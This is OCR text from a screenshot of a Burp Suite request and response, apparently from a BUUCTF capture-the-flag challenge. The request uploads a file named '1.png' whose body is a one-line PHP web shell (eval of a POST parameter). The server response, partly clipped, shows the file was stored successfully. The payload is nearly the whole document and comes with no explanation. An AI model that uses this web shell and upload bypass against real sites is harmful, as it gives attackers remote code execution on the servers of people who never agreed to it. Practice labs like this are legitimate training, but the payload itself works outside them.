 1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://e0c7bfb
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: e0c7bfb2-a56f-42a9-a47f-bd20a0bbbe02.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------236709117711660893566914​09
615
8 Content-Length: 386
9 Origin:
http://e0c7bfb2-a56f-42a9-a47f-bd20a0bbbe02.node3.buuoj.cn
10 Connection: close
11 Referer:
http://e0c7bfb2-a56f-42a9-a47f-bd20a0bbbe02.node3.buuoj.cn/
12 Cookie: PHPSESSID=730867a33ab2194247c2d9ff1f349f43
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------23670911771166089356691409615
16 Content-Disposition: form-data; name="uploaded"; filename="
1.png"
17 Content-Type: image/jpeg
18
19 <script language='php'>eval($_POST[cmd]);</script>
20 -----------------------------23670911771166089356691409615
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------23670911771166089356691409615--
25
Response
Pretty Raw Render \n Actions
1 P/1.1 200 OK
2 ver: openresty
3 e: Sun, 18 Apr 2021 12:27:18 GMT
4 tent-Type: text/html
5 tent-Length: 345
6 nection: close
7 he-Control: no-store, no-cache, must-revalidate, post-check=0, p
8 ires: Thu, 19 Nov 1981 08:52:00 GMT
9 gma: no-cache
10 y: Accept-Encoding
11 owered-By: PHP/5.6.23
12
13 ta http-equiv="Content-Type" content="text/html; charset=utf-8"
14 tle>
pload
itle>
15 rm action="" method="post" enctype="multipart/form-data">
16 □□□<input type="file" name="uploaded" />
17 input type="submit" name="submit" value="□□" />
18 orm>
r/www/html/upload/5756725c35edf14db546f7ee5760e21d/1.png succes